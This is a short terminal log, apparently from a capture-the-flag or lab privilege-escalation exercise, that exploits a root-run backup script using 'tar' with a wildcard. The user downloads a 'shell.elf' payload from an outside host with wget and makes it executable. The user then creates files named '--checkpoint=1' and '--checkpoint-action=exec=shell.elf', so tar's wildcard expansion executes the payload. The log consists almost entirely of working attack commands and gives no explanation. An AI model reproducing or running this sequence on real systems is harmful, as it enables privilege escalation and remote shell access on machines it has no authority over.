 user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ ^C
user@debian:~$ wget http://10.11.45.240:9000/shell.elf
--2023-08-21 06:34:29-- http://10.11.45.240:9000/shell.elf
Connecting to 10.11.45.240:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: “shell.elf”
100%[======================================================
2023-08-21 06:34:29 (39.5 MB/s) - “shell.elf” saved [194/194]
user@debian:~$ ls
myvpn.ovpn overwrite.sh shell.elf tools
user@debian:~$ pwd
/home/user
user@debian:~$ chmod +x /home/user/shell.elf
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=shell.elf